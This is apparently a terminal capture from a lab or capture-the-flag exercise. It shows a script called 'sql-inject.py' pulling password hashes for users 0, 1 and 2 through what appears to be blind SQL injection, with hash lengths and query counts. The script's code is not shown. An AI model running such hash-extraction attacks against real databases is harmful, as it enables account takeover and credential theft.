 └─$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
fc3
[!] 239 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
4f6
[!] 276 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f652330ea4bb589ab1ab21fee99bdf20e98c
[!] 591 total queries!
> Enter a user ID to extract the password hash: